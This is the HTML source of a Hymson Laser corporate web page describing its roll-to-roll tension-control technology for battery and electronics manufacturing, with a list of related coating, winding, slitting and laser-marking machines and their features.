</div>
</header> 
<main class="ys_main laser_main mod_top130">
<div class="mod_1720 std_margin50">
<div class="mod_banner">
<div class="mod_banner_bg">
<div class="gangying wow goleft"></div>
<div class="mod_banner_bgbox wow slideleft"></div>
<img src="/Public/Uploads/uploadfile/images/20221129/hexinjishuxiangqingyebannerzidonghua-575.jpg" class="mod_banner_pc">
<img src="/Public/Uploads/uploadfile/images/20221129/hexinjishuxiangqingyebannerzidonghuaph-910.jpg" class="mod_banner_ph">
</div>
<div class="mod_banner_cont ys_cont1440 ys_pos_center">
<div class="mod_banner_tit std_tit1 wow slideleftop2">
Automation—— Roll To Roll </div>
<h1 class="mod_banner_text std_tit4 wow slideleftop3">
自动化-卷对卷技术 </h1>
</div>
</div>
<ul class="c_smnav1 clearfix">
<li class="c_smnav1_item fl clearfix">
<div class="c_smnav1_icon fl iconfonts">
&#xe743;
</div>
<a href="/" class="c_smnav1_a fl">
海目星激光
</a>
</li>
<li class="c_smnav1_item fl clearfix">
<div class="c_smnav1_icon fl iconfonts">
&#xe743;
</div>
<a href="/core-technology/laser" class="c_smnav1_a fl">
核心技术 </a>
</li><li class="c_smnav1_item fl clearfix">
<div class="c_smnav1_icon fl iconfonts">
&#xe743;
</div>
<a href="/core-technology/antomation" class="c_smnav1_a fl">
自动化 </a>
</li> </ul>
<ul>
<li class="mod_banner_round round1">
</li>
<li class="mod_banner_round round2">
</li>
<li class="mod_banner_round round3">
</li>
<li class="mod_banner_round round4">
</li>
<li class="mod_banner_round round5">
</li>
<li class="mod_banner_round round6">
</li>
<li class="mod_banner_round round7">
</li>
<li class="mod_banner_round round8">
</li>
</ul>
</div>
<div class="laser_cont">
<div class="laser_nav std_marginbot100 ys_cont1440">
<ul class="laser_nav_list wow mod_fadeup">
<li class="laser_nav_item ">
<a href="/core-technology/antomation/7" class="laser_nav_item_cont">
<div class="lnic_text std_text2">
精密装配 </div>
</a>
</li><li class="laser_nav_item act">
<a href="/core-technology/antomation/9" class="laser_nav_item_cont">
<div class="lnic_text std_text2">
卷对卷技术 </div>
</a>
</li><li class="laser_nav_item ">
<a href="/core-technology/antomation/8" class="laser_nav_item_cont">
<div class="lnic_text std_text2">
机器视觉 </div>
</a>
</li> </ul>
</div>
<section class="plansum_introduce std_paddbot">
<div class="plansum_introduce_cont ys_cont1440">
<div class="plansum_introduce_left">
<div class="mod_titbox wow mod_fadeLeft1">
<div class="mod_ehtit std_text2">
PROFILE </div>
<h2 class="mod_tit std_tit2">
技术原理 </h2>
</div>
<div class="plansum_introduce_subtit std_tit4 wow mod_fadeLeft2">
卷对卷技术的技术基础 </div>
<div class="plansum_introduce_text std_text1 wow mod_fadeLeft3">
<p>
卷对卷控制技术是实现极片或隔膜持久地在设备上有效传出（任何运行速度都必须保持有效,包括机器的加速、减速和匀速），高速运行材料能够保持稳定的张力控制，保障生产的稳定性。 </p>
</div>
</div>
<div class="plansum_introduce_right" data-src="" data-type="video">
<div class="plansum_introduce_right_imgvidoe">
<div class="mod_banner_bgbox"></div>
<img src="/Public/Cn/images/b2p1bg.png">
<img src="/Public/Cn/images/a_icon_02.svg" class="videobtn">
<img src="/Public/Uploads/uploadfile/images/20221214/cf59f64c52d24271bc5de3bf4ceb6313-791.gif">
</div>
</div>
</div>
<div class="plansum_introduce_bg">
<img src="/Public/Cn/images/b2_bg_01.png">
</div>
</section>
<section class="laser_adv">
<div class="ys_cont1440">
<div class="mod_titbox std_margin50 wow mod_fadeLeft1">
<div class="mod_ehtit std_text2">
ADVANTAGE </div>
<h2 class="mod_tit std_tit2">
技术优势 </h2>
</div>
<ul class="laser_adv_list wow mod_fadeup">
<li class="laser_adv_item act">
<div class="laser_adv_item_cont std_text2">
高速高精度张力控制技术 </div>
</li> </ul>
</div>
<div class="laser_adv_type1">
<div class="ys_cont1400 wow mod_fadeLeft1">
<ul class="laser_adv_type1_slick">
<li class="lats_li">
<div class="laser_adv_type1_flex">
<div class="laser_adv_type1_left">
<div class="ys_imgbox_cover">
<img src="/Public/Cn/images/c2_img_bgs.png" alt="">
<img src="/Public/Uploads/uploadfile/images/20221214/c62b17fe99f94009acbe99bee9405425.gif" alt="高速高精度张力控制技术">
<div class="mod_banner_bgbox" style="background-color: #f3f8fc;"></div>
</div>
</div> <div class="laser_adv_type1_right ">
<div class="latr_tit std_tit5">
高速高精度张力控制技术 </div>
<ul class="latr_list">
<li class="latr_item"><div class="latr_item_cont std_text2"><p>实现高速微张力控制，张力匀速波动±3%，加减速张力波动±5%。</p></div></li><li class="latr_item"><div class="latr_item_cont std_text2"><p>张力控制技术根据动态力矩平衡方程、质量守恒定律、胡克定律、库伦摩擦定律构建卷绕系统的动力学方程，据此构建优化的控制模型和算法。<br/></p></div></li><li class="latr_item"><div class="latr_item_cont std_text2"><p>设立相关控制模型，基于Matlab或Matlab和其他动力学分析软件（如Recurdyn、Adams）相结合，实现控制算法的仿真和优化，并可同时对卷绕系统的机械模型进行优化，验证控制算法与机械模型的相互影响，确定控制方案。</p></div></li><li class="latr_item"><div class="latr_item_cont std_text2"><p>针对卷绕设备进行simulink仿真建模，同时对模型进行验证，确保模型精度；研究不同控制算法，与仿真模型的仿真调试，找到最好的算法和参数，把控制算法自动转成对应的实时控制程序； 通过仿真模型、硬件PLC(板卡) 进行虚拟调试，研究虚实联调。</p></div></li> </ul>
</div>
</div>
</li> </ul>
</div>
</div>
</section> <section class="laser_use">
<div class="ys_cont1440">
<div class="mod_titbox std_margin50 wow mod_fadeLeft1">
<div class="mod_ehtit std_text2">
APPLICATION </div>
<h2 class="mod_tit std_tit2">
技术应用 </h2>
</div>
<div class="laser_use_listbox wow mod_fadeup">
<div class="laser_use_slick">
<ul class="laser_use_list">
<li class="laser_use_item">
<div class="laser_use_item_cont">
<div class="ys_imgbox_cover">
<img src="/Public/Cn/images/c2_imglistbg.png" alt="">
<img src="/Public/Uploads/uploadfile/images/20221129/jishuyingyongxinnengyuandonglidianchi-956.jpg" alt="新能源动力电池">
</div>
<div class="luic_tit std_tit6">
新能源动力电池 </div>
</div>
</li> </ul>
</div>
<div class="laser_use_dots">
<div class="laser_use_prev fl">
<div class="ys_imgbox_cover">
<img src="/Public/Cn/images/mod_arrow_01.svg" alt="">
<img src="/Public/Cn/images/mod_arrow_prev.png" alt="">
</div>
</div>
<div class="laser_use_next fr">
<div class="ys_imgbox_cover">
<img src="/Public/Cn/images/mod_arrow_01.svg" alt="">
<img src="/Public/Cn/images/mod_arrow_prev.png" alt="">
</div>
</div>
</div>
</div>
</div>
</section>
<section class="plansum_major">
<div class="plansum_major_hd" style="background: url(/Public/Uploads/uploadfile/images/20221122/158-800.jpg) center/cover no-repeat;">
<div class="ys_cont1440">
<div class="plansum_major_hd_tit">
<div class="mod_titbox wow mod_fadeLeft1">
<div class="mod_ehtit std_text2">
PRODUCTS </div>
<h2 class="mod_tit std_tit2">
相关产品 </h2>
</div>
</div>
<div class="plansum_major_hd_text std_text2 wow mod_fadeLeft2">
<p>高速卷对卷相关产品</p>
</div>
</div>
</div>
<div class="plansum_major_bd">
<div class="ys_cont1440">
<div class="plansum_major_bd_nav wow mod_fadeup">
<ul class="pmbn_list">
<li class="pmbn_item act list4" data-id="35">
<div class="pmbn_cont std_text2">
<span>
动力电池智造 </span>
</div>
</li><li class="pmbn_item  list4" data-id="36">
<div class="pmbn_cont std_text2">
<span>
消费电子 </span>
</div>
</li><li class="pmbn_item  list4" data-id="37">
<div class="pmbn_cont std_text2">
<span>
光伏 </span>
</div>
</li><li class="pmbn_item  list4" data-id="39">
<div class="pmbn_cont std_text2">
<span>
生命科学 </span>
</div>
</li><li class="pmbn_item  list4" data-id="40">
<div class="pmbn_cont std_text2">
<span>
新型显示 </span>
</div>
</li><li class="pmbn_item  list4" data-id="34">
<div class="pmbn_cont std_text2">
<span>
交通运输 </span>
</div>
</li><li class="pmbn_item  list4" data-id="41">
<div class="pmbn_cont std_text2">
<span>
钣金加工 </span>
</div>
</li><li class="pmbn_item  list4" data-id="70">
<div class="pmbn_cont std_text2">
<span>
分析仪器 </span>
</div>
</li> </ul>
</div>
<div class="plansum_major_bd_cont wow mod_fadeup">
<ul class="plansum_major_bd_slicks">
<li>
<ul class="pmbc_list">
<li class="pmbc_item">
<a href="/product/172" class="pmbc_cont"> <div class="pmbc_cont_left">
<div class="ys_imgbox_cover">
<img src="/Public/Cn/images/b2bg.png">
<img src="/Public/Cn/images/mod_bg_01tx.png">
</div>
<div class="pmbc_cont_left_img">
<div class="ys_imgbox_cover">
<img src="/Public/Cn/images/b2p3bg.png" alt="">
<img src="/Public/Uploads/uploadfile/images/20250414/weiaoshuangmiantongbutumoji708.png" alt="/Public/Uploads/uploadfile/images/20250414/weiaoshuangmiantongbutumoji708.png">
</div>
</div>
<div class="pmbc_cont_left_link clearfix">
<div class="pcll_text fl std_text2">
查看产品
</div>
<div class="pcll_img fl">
<img src="/Public/Cn/images/btnicon.svg">
</div>
</div>
</div>
<div class="pmbc_cont_right">
<div class="pmbc_cont_right_tit std_text1">
微凹双面同步涂膜机 </div>
<ul class="pmbc_cont_right_list">
<li class="pmbc_cont_right_item">
<div class="pmbc_cont_right_text">
转塔式自动收放卷。 </div>
</li><li class="pmbc_cont_right_item">
<div class="pmbc_cont_right_text">
双面微凹版同时涂布。 </div>
</li><li class="pmbc_cont_right_item">
<div class="pmbc_cont_right_text">
超低能耗，配余热回收。 </div>
</li><li class="pmbc_cont_right_item">
<div class="pmbc_cont_right_text">
双面电晕，增加附着力。 </div>
</li> </ul>
</div>
</a>
</li><li class="pmbc_item">
<a href="/product/174" class="pmbc_cont"> <div class="pmbc_cont_left">
<div class="ys_imgbox_cover">
<img src="/Public/Cn/images/b2bg.png">
<img src="/Public/Cn/images/mod_bg_01tx.png">
</div>
<div class="pmbc_cont_left_img">
<div class="ys_imgbox_cover">
<img src="/Public/Cn/images/b2p3bg.png" alt="">
<img src="/Public/Uploads/uploadfile/images/20230920/shuangcengkuanfugaosutubuji.png" alt="/Public/Uploads/uploadfile/images/20230920/shuangcengkuanfugaosutubuji.png">
</div>
</div>
<div class="pmbc_cont_left_link clearfix">
<div class="pcll_text fl std_text2">
查看产品
</div>
<div class="pcll_img fl">
<img src="/Public/Cn/images/btnicon.svg">
</div>
</div>
</div>
<div class="pmbc_cont_right">
<div class="pmbc_cont_right_tit std_text1">
双层宽幅高速涂布机 </div>
<ul class="pmbc_cont_right_list">
<li class="pmbc_cont_right_item">
<div class="pmbc_cont_right_text">
转塔式自动收放卷。 </div>
</li><li class="pmbc_cont_right_item">
<div class="pmbc_cont_right_text">
模头重复定位精度1 μm。 </div>
</li><li class="pmbc_cont_right_item">
<div class="pmbc_cont_right_text">
双层风箱弧形布置，走带平顺。 </div>
</li><li class="pmbc_cont_right_item">
<div class="pmbc_cont_right_text">
自由导辊稀油润滑，灵活性高。 </div>
</li> </ul>
</div>
</a>
</li><li class="pmbc_item">
<a href="/product/178" class="pmbc_cont"> <div class="pmbc_cont_left">
<div class="ys_imgbox_cover">
<img src="/Public/Cn/images/b2bg.png">
<img src="/Public/Cn/images/mod_bg_01tx.png">
</div>
<div class="pmbc_cont_left_img">
<div class="ys_imgbox_cover">
<img src="/Public/Cn/images/b2p3bg.png" alt="">
<img src="/Public/Uploads/uploadfile/images/20230712/fangxinggaosujuanraojidiaoseguanwang.png" alt="/Public/Uploads/uploadfile/images/20230712/fangxinggaosujuanraojidiaoseguanwang.png">
</div>
</div>
<div class="pmbc_cont_left_link clearfix">
<div class="pcll_text fl std_text2">
查看产品
</div>
<div class="pcll_img fl">
<img src="/Public/Cn/images/btnicon.svg">
</div>
</div>
</div>
<div class="pmbc_cont_right">
<div class="pmbc_cont_right_tit std_text1">
方形高速卷绕机 </div>
<ul class="pmbc_cont_right_list">
<li class="pmbc_cont_right_item">
<div class="pmbc_cont_right_text">
采用变径卷针，自动修正极耳对齐度。 </div>
</li><li class="pmbc_cont_right_item">
<div class="pmbc_cont_right_text">
极片纠偏有四级，与CCD检测形成闭环。 </div>
</li><li class="pmbc_cont_right_item">
<div class="pmbc_cont_right_text">
采用欧姆龙高性能运动控制器及领先技术。 </div>
</li><li class="pmbc_cont_right_item">
<div class="pmbc_cont_right_text">
入料采用追切裁断控制。 </div>
</li> </ul>
</div>
</a>
</li><li class="pmbc_item">
<a href="/product/100" class="pmbc_cont"> <div class="pmbc_cont_left">
<div class="ys_imgbox_cover">
<img src="/Public/Cn/images/b2bg.png">
<img src="/Public/Cn/images/mod_bg_01tx.png">
</div>
<div class="pmbc_cont_left_img">
<div class="ys_imgbox_cover">
<img src="/Public/Cn/images/b2p3bg.png" alt="">
<img src="/Public/Uploads/uploadfile/images/20221123/yuanzhuqiejuanyitiji8-217.png" alt="/Public/Uploads/uploadfile/images/20221123/yuanzhuqiejuanyitiji8-217.png">
</div>
</div>
<div class="pmbc_cont_left_link clearfix">
<div class="pcll_text fl std_text2">
查看产品
</div>
<div class="pcll_img fl">
<img src="/Public/Cn/images/btnicon.svg">
</div>
</div>
</div>
<div class="pmbc_cont_right">
<div class="pmbc_cont_right_tit std_text1">
圆柱切卷一体机 </div>
<ul class="pmbc_cont_right_list">
<li class="pmbc_cont_right_item">
<div class="pmbc_cont_right_text">
极⽿切割纠偏与CCD闭环控制。 </div>
</li><li class="pmbc_cont_right_item">
<div class="pmbc_cont_right_text">
NG不良内部计算与信息追溯，NG不良单卷踢废。 </div>
</li><li class="pmbc_cont_right_item">
<div class="pmbc_cont_right_text">
配有多重除尘系统，除尘效率⾼。 </div>
</li><li class="pmbc_cont_right_item">
<div class="pmbc_cont_right_text">
极⽿切割尺⼨与卷绕极⽿对⻬度在线监测，动态调节。 </div>
</li> </ul>
</div>
</a>
</li><li class="pmbc_item">
<a href="/product/175" class="pmbc_cont"> <div class="pmbc_cont_left">
<div class="ys_imgbox_cover">
<img src="/Public/Cn/images/b2bg.png">
<img src="/Public/Cn/images/mod_bg_01tx.png">
</div>
<div class="pmbc_cont_left_img">
<div class="ys_imgbox_cover">
<img src="/Public/Cn/images/b2p3bg.png" alt="">
<img src="/Public/Uploads/uploadfile/images/20221206/gunyafenqieyitiji.png" alt="/Public/Uploads/uploadfile/images/20221206/gunyafenqieyitiji.png">
</div>
</div>
<div class="pmbc_cont_left_link clearfix">
<div class="pcll_text fl std_text2">
查看产品
</div>
<div class="pcll_img fl">
<img src="/Public/Cn/images/btnicon.svg">
</div>
</div>
</div>
<div class="pmbc_cont_right">
<div class="pmbc_cont_right_tit std_text1">
辊压分切一体机 </div>
<ul class="pmbc_cont_right_list">
<li class="pmbc_cont_right_item">
<div class="pmbc_cont_right_text">
双工位滑差气胀辊收卷。 </div>
</li><li class="pmbc_cont_right_item">
<div class="pmbc_cont_right_text">
拉伸机构除皱技术。 </div>
</li><li class="pmbc_cont_right_item">
<div class="pmbc_cont_right_text">
弯缸拉伸，轧辊矫正。 </div>
</li><li class="pmbc_cont_right_item">
<div class="pmbc_cont_right_text">
斜铁或伺服液压缸辊缝调节。 </div>
</li> </ul>
</div>
</a>
</li><li class="pmbc_item">
<a href="/product/99" class="pmbc_cont"> <div class="pmbc_cont_left">
<div class="ys_imgbox_cover">
<img src="/Public/Cn/images/b2bg.png">
<img src="/Public/Cn/images/mod_bg_01tx.png">
</div>
<div class="pmbc_cont_left_img">
<div class="ys_imgbox_cover">
<img src="/Public/Cn/images/b2p3bg.png" alt="">
<img src="/Public/Uploads/uploadfile/images/20221123/fangxingqiejuanyitiji9.png" alt="/Public/Uploads/uploadfile/images/20221123/fangxingqiejuanyitiji9.png">
</div>
</div>
<div class="pmbc_cont_left_link clearfix">
<div class="pcll_text fl std_text2">
查看产品
</div>
<div class="pcll_img fl">
<img src="/Public/Cn/images/btnicon.svg">
</div>
</div>
</div>
<div class="pmbc_cont_right">
<div class="pmbc_cont_right_tit std_text1">
方形切卷一体机 </div>
<ul class="pmbc_cont_right_list">
<li class="pmbc_cont_right_item">
<div class="pmbc_cont_right_text">
卷针采用DD⻢达直接驱动，速度波动≤0.2%。 </div>
</li><li class="pmbc_cont_right_item">
<div class="pmbc_cont_right_text">
极片纠偏有四级，与CCD检测形成闭环。 </div>
</li><li class="pmbc_cont_right_item">
<div class="pmbc_cont_right_text">
采用欧姆⻰⾼性能运动控制器及领先技术。 </div>
</li><li class="pmbc_cont_right_item">
<div class="pmbc_cont_right_text">
入料采用追切裁断控制。 </div>
</li> </ul>
</div>
</a>
</li> </ul>
<div class="plansum_major_bd_btn">
<a href="/product?list1=35&list3=43&list4=9&wd=1" target="_blank">
<div class="mod_btn type2">
<div class="mod_btn_link" tabindex="0">
<div class="mod_btn_text">
查看更多
</div>
<div class="mod_btn_icon ys_imgbox_cover">
<img src="/Public/Cn/images/btnicon1.svg">
<img src="/Public/Cn/images/btnicon.svg">
</div>
</div>
</div>
</a>
</div>
</li><li>
<ul class="pmbc_list">
<li class="pmbc_item">
<a href="/product/216" class="pmbc_cont"> <div class="pmbc_cont_left">
<div class="ys_imgbox_cover">
<img src="/Public/Cn/images/b2bg.png">
<img src="/Public/Cn/images/mod_bg_01tx.png">
</div>
<div class="pmbc_cont_left_img">
<div class="ys_imgbox_cover">
<img src="/Public/Cn/images/b2p3bg.png" alt="">
<img src="/Public/Uploads/uploadfile/images/20240411/weibiaoti1-853.png" alt="/Public/Uploads/uploadfile/images/20240411/weibiaoti1-853.png">
</div>
</div>
<div class="pmbc_cont_left_link clearfix">
<div class="pcll_text fl std_text2">
查看产品
</div>
<div class="pcll_img fl">
<img src="/Public/Cn/images/btnicon.svg">
</div>
</div>
</div>
<div class="pmbc_cont_right">
<div class="pmbc_cont_right_tit std_text1">
精密结构件激光加工自动线 </div>
<ul class="pmbc_cont_right_list">
<li class="pmbc_cont_right_item">
<div class="pmbc_cont_right_text">
整线全封闭设计，推车&AGV上下料，操作简单快捷。 </div>
</li><li class="pmbc_cont_right_item">
<div class="pmbc_cont_right_text">
Tray搬运、取生料、激光加工、放熟料、AOI识别全自动运行，节省人工近70%。 </div>
</li><li class="pmbc_cont_right_item">
<div class="pmbc_cont_right_text">
转盘设计，激光加工与上下料同步，设备稼动率提高45%。 </div>
</li><li class="pmbc_cont_right_item">
<div class="pmbc_cont_right_text">
集成智能工厂数字化管理系统，OEE监控，自动赋码，以太网防重，整个生产过程云端闭环管控。 </div>
</li> </ul>
</div>
</a>
</li><li class="pmbc_item">
<a href="/product/202" class="pmbc_cont"> <div class="pmbc_cont_left">
<div class="ys_imgbox_cover">
<img src="/Public/Cn/images/b2bg.png">
<img src="/Public/Cn/images/mod_bg_01tx.png">
</div>
<div class="pmbc_cont_left_img">
<div class="ys_imgbox_cover">
<img src="/Public/Cn/images/b2p3bg.png" alt="">
<img src="/Public/Uploads/uploadfile/images/20260115/juanduijuanzidongjiguangdabiaofenqiezhan-75.png" alt="/Public/Uploads/uploadfile/images/20260115/juanduijuanzidongjiguangdabiaofenqiezhan-75.png">
</div>
</div>
<div class="pmbc_cont_left_link clearfix">
<div class="pcll_text fl std_text2">
查看产品
</div>
<div class="pcll_img fl">
<img src="/Public/Cn/images/btnicon.svg">
</div>
</div>
</div>
<div class="pmbc_cont_right">
<div class="pmbc_cont_right_tit std_text1">
卷对卷自动激光打标分切站 </div>
<ul class="pmbc_cont_right_list">
<li class="pmbc_cont_right_item">
<div class="pmbc_cont_right_text">
自主研发的打标控制软件，功能强大，界面友好，操作简洁快速，易学易用。 </div>
</li><li class="pmbc_cont_right_item">
<div class="pmbc_cont_right_text">
可增加视觉定位加工和传感器定位加工，不影响加工效率，打标精度可提高至±0.1mm。 </div>
</li><li class="pmbc_cont_right_item">
<div class="pmbc_cont_right_text">
采用集成式设计，集机器硬件、控制系统与工作平台于一体，占地面积小，整机操作方便。 </div>
</li><li class="pmbc_cont_right_item">
<div class="pmbc_cont_right_text">
卷对卷自动上下料，满、缺料自动报警，打标速度可调，长时间运行过程无累计误差, 实现产品的自动化加工。 </div>
</li> </ul>
</div>
</a>
</li> </ul>
<div class="plansum_major_bd_btn">
<a href="/product?list1=36&list3=43&list4=9&wd=1" target="_blank">
<div class="mod_btn type2">
<div class="mod_btn_link" tabindex="0">
<div class="mod_btn_text">
查看更多
</div>
<div class="mod_btn_icon ys_imgbox_cover">
<img src="/Public/Cn/images/btnicon1.svg">
<img src="/Public/Cn/images/btnicon.svg">
</div>
</div>
</div>
</a>
</div>
</li><li>
<ul class="pmbc_list">
</ul>
<div class="plansum_major_bd_btn">
<a href="/product?list1=37&list3=43&list4=9&wd=1" target="_blank">
<div class="mod_btn type2">
<div class="mod_btn_link" tabindex="0">
<div class="mod_btn_text">
查看更多
</div>
<div class="mod_btn_icon ys_imgbox_cover">
<img src="/Public/Cn/images/btnicon1.svg">
<img src="/Public/Cn/images/btnicon.svg">
</div>
</div>
</div>
</a>
</div>
</li><li>
<ul class="pmbc_list">
</ul>
<div class="plansum_major_bd_btn">
<a href="/product?list1=39&list3=43&list4=9&wd=1" target="_blank">
<div class="mod_btn type2">
<div class="mod_btn_link" tabindex="0">
<div class="mod_btn_text">
查看更多
</div>
<div class="mod_btn_icon ys_imgbox_cover">
<img src="/Public/Cn/images/btnicon1.svg">
<img src="/Public/Cn/images/btnicon.svg">
</div>
</div>
</div>
</a>
</div>
</li><li>
<ul class="pmbc_list">
</ul>
<div class="plansum_major_bd_btn">
<a href="/product?list1=40&list3=43&list4=9&wd=1" target="_blank">
<div class="mod_btn type2">
<div class="mod_btn_link" tabindex="0">
<div class="mod_btn_text">
查看更多
</div>
<div class="mod_btn_icon ys_imgbox_cover">
<img src="/Public/Cn/images/btnicon1.svg">
<img src="/Public/Cn/images/btnicon.svg">
</div>
</div>
</div>
</a>
</div>
</li><li>
<ul class="pmbc_list">
</ul>
<div class="plansum_major_bd_btn">
<a href="/product?list1=34&list3=43&list4=9&wd=1" target="_blank">
<div class="mod_btn type2">
<div class="mod_btn_link" tabindex="0">
<div class="mod_btn_text">
查看更多
</div>
<div class="mod_btn_icon ys_imgbox_cover">
<img src="/Public/Cn/images/btnicon1.svg">
<img src="/Public/Cn/images/btnicon.svg">
</div>
</div>
</div>
</a>
</div>
</li><li>
<ul class="pmbc_list">
</ul>
<div class="plansum_major_bd_btn">
<a href="/product?list1=41&list3=43&list4=9&wd=1" target="_blank">
<div class="mod_btn type2">
<div class="mod_btn_link" tabindex="0">
<div class="mod_btn_text">
查看更多
</div>
<div class="mod_btn_icon ys_imgbox_cover">
<img src="/Public/Cn/images/btnicon1.svg">
<img src="/Public/Cn/images/btnicon.svg">
</div>
</div>
</div>
</a>
</div>
</li><li>
<ul class="pmbc_list">
</ul>
<div class="plansum_major_bd_btn">
<a href="/product?list1=70&list3=43&list4=9&wd=1" target="_blank">
<div class="mod_btn type2">
<div class="mod_btn_link" tabindex="0">
<div class="mod_btn_text">
查看更多
</div>
<div class="mod_btn_icon ys_imgbox_cover">
<img src="/Public/Cn/images/btnicon1.svg">
<img src="/Public/Cn/images/btnicon.svg">
</div>
</div>
</div>
</a>
</div>
</li> </ul>
</div>
</div>
</div>
</section>
<section class="mod_touch">
<a href="https://www.fqixin.cn/fsh5/smart-form/index.html?cardId=6530e3b9b8755f5ce3dcc9a7" target="_blank" class="mod_touch_enquiry" style="background:url(/Public/Uploads/uploadfile/images/20250825/swzx-970.png) center/cover no-repeat;">
<div class="ys_cont1440">
<div class="mod_touch_cont">
<h3 class="mod_touch_tit std_tit3 wow mod_fadeLeft1">
商务咨询 </h3>
<div class="mod_touch_ehtit wow mod_fadeLeft2">
<span></span>
<div class="std_text2">
Inquiry </div>
</div>
<div class="mod_touch_link wow mod_fadeLeft3">
<div class="mod_touch_link_text std_text2">
点击咨询 </div>
<div class="mod_touch_link_img">
<img src="/Public/Cn/images/btnicon.svg">
</div>
</div>
</div>
</div>
</a> </section>
</div>
</main>
<footer class="ys_footer">
<div class="mod_footer_primary ys_cont1440">
<div class="mod_footer_left">
<a href="/" class="mod_footer_logo">
<img src="/Public/Uploads/uploadfile/images/20250904/zhongyingshuangyupinpaibiaoshiyi.svg">
</a>
<div class="mod_footer_nub std_text2">
海目星 688559
</div>
<div class="mod_footer_data dowm" id="down">
<span class="mod_footer_data_big" id="zhang_num"></span><img src="/Public/Cn/images/dh_icon_04.svg" id="stat"><span class="mod_footer_data_unit">RMB</span>
</div>
<div class="mod_footer_time" id="time">
</div>
<div class="mod_footer_link">
<div class="mod_footer_link_wx">
<img src="/Public/Uploads/uploadfile/images/20221118/dhicon05.svg">
<div class="mflw_qr ">
<div class="mflw_qr_item">
<img src="/Public/Uploads/uploadfile/images/20250919/haimuxingjiguanggongzhonghao.jpg">
<div class="mflw_qr_item_text">
海目星激光公众号 </div>
</div><div class="mflw_qr_item">
<img src="/Public/Uploads/uploadfile/images/20231027/haimuxingren.png">
<div class="mflw_qr_item_text">
海目星人公众号 </div>
</div><div class="mflw_qr_item">
<img src="/Public/Uploads/uploadfile/images/20221118/qr2.png">
<div class="mflw_qr_item_text">
钣金公众号 </div>
</div><div class="mflw_qr_item">
<img src="/Public/Uploads/uploadfile/images/20250107/weibiaoti1.png">
<div class="mflw_qr_item_text">
海目星招聘公众号 </div>
</div> </div>
</div>
<a href=" https://v.douyin.com/rkEb4vC/" target="_blank" rel="noopenner noreferrer" class="mod_footer_link_dy">
<img src="/Public/Uploads/uploadfile/images/20221118/dhicon06.svg">
</a>
</div>
<div class="mod_footer_friend">
<div class="mod_footer_friend_bd">
<ul>
<li>
<a href="https://www.yljr.com/shop/hymson/flagShipStore.xhtml" target="_blank" rel="noopenner noreferrer">
中企云链 </a>
</li> </ul>
</div>
<div class="mod_footer_friend_hd">
<div class="mod_footer_friend_text">
友情链接
</div>
<img src="/Public/Cn/images/friend.png">
</div>
</div>
</div>
<div class="mod_footer_right">
<ul class="mod_footer_right_list">
<li class="mod_footer_right_item "><div class="mod_footer_right_cont"><a href="/application-scenario-solution" class="mfrc_tit std_text1">应用场景解决方案</a><ul class="mfrc_list"><li class="mfrc_item"><a href="/application-scenario-solution/transport/40" class="mfrc_link std_text2">交通运输</a></li><li class="mfrc_item"><a href="/application-scenario-solution/power-battery/17" class="mfrc_link std_text2">动力电池智造</a></li><li class="mfrc_item"><a href="/application-scenario-solution/electronics/51" class="mfrc_link std_text2">消费电子</a></li><li class="mfrc_item"><a href="/application-scenario-solution/photovoltaic/21" class="mfrc_link std_text2">光伏电站</a></li><li class="mfrc_item"><a href="/application-scenario-solution/smart-home/37" class="mfrc_link std_text2">智能家居</a></li><li class="mfrc_item"><a href="/application-scenario-solution/life-sciences/41" class="mfrc_link std_text2">生命科学</a></li><li class="mfrc_item"><a href="/application-scenario-solution/modern-building/32" class="mfrc_link std_text2">现代建筑</a></li><li class="mfrc_item"><a href="/application-scenario-solution/sheet-metal-working/55" class="mfrc_link std_text2">钣金加工</a></li></ul></div></li><li class="mod_footer_right_item "><div class="mod_footer_right_cont"><a href="/core-technology/laser" class="mfrc_tit std_text1">核心技术</a><ul class="mfrc_list"><li class="mfrc_item"><a href="/core-technology/laser/6" class="mfrc_link std_text2">激光</a></li><li class="mfrc_item"><a href="/core-technology/antomation/9" class="mfrc_link std_text2">自动化</a></li><li class="mfrc_item"><a href="/core-technology/intelligence-manufacturing/15" class="mfrc_link std_text2">智能制造</a></li><li class="mfrc_item"><a href="/core-technology/basic-technology/18" class="mfrc_link std_text2">基础技术</a></li></ul></div></li><li class="mod_footer_right_item "><div class="mod_footer_right_cont"><a href="/about-haimu-star" class="mfrc_tit std_text1">关于海目星</a><ul class="mfrc_list"><li class="mfrc_item"><a href="/about-haimu-star?tp=1" class="mfrc_link std_text2">公司介绍</a></li><li class="mfrc_item"><a href="/about-haimu-star?tp=2" class="mfrc_link std_text2">制造基地</a></li></ul><a href="/news/corporate-news" class="mfrc_tit std_text1">新闻消息</a><ul class="mfrc_list"><li class="mfrc_item"><a href="/news/webinar" class="mfrc_link std_text2">网络研讨会</a></li><li class="mfrc_item"><a href="/news/marketing-event" class="mfrc_link std_text2">市场活动</a></li><li class="mfrc_item"><a href="/news/technical-news" class="mfrc_link std_text2">技术新闻</a></li><li class="mfrc_item"><a href="/news/customer-story" class="mfrc_link std_text2">客户故事</a></li></ul></div></li><li class="mod_footer_right_item "><div class="mod_footer_right_cont"><a href="http://open.sseinfo.com/ir2/indexkcb?language=zh_CN&stockCode=688559" class="mfrc_tit std_text1">投资者关系</a><a href="https://hymson.zhiye.com/" class="mfrc_tit std_text1">招贤纳仕</a><a href="/contact-us" class="mfrc_tit std_text1">联系我们</a></div></li> </ul>
</div>
</div>
<div class="mod_footer_bot">
<div class="ys_cont1440">
<div class="mod_footer_bot_cen">
<div class="mfbc_left">
<p>
<span>Copyright © 2022 海目星激光科技集团股份有限公司 All Rights Reserved&nbsp;</span><a target="_blank" rel="noopenner noreferrer" href="https://beian.miit.gov.cn/">粤ICP备18103171号</a><script type="text/javascript" src="https://s4.cnzz.com/z_stat.php?id=1281204931&web_id=1281204931"></script>
<script>var _hmt =_hmt ||[];(function() {var hm =document.createElement("script");hm.src ="https://hm.baidu.com/hm.js?fe5890b039982521f3fc7df0d8fa785f";var s =document.getElementsByTagName("script")[0];s.parentNode.insertBefore(hm,s);})();</script>
<script async src="https://app.wowpop.cn/pixel/0ntfgosubbjga1zwp5kbvlm0orxh540m"></script>
<script>var _hmt =_hmt ||[];(function() {var hm =document.createElement("script");hm.src ="https://hm.baidu.com/hm.js?52dfb7c1ba5fa8c55d68db247651de82";var s =document.getElementsByTagName("script")[0];s.parentNode.insertBefore(hm,s);})();</script> </p>
</div>
<div class="mfbc_right">
<ul class="mfbc_right_list">
<li class="mfbc_right_item">
<a href="/legal">
法律声明
</a>
</li>
<li class="mfbc_right_item">
<a href="/privacy">
隐私政策
</a>
</li>
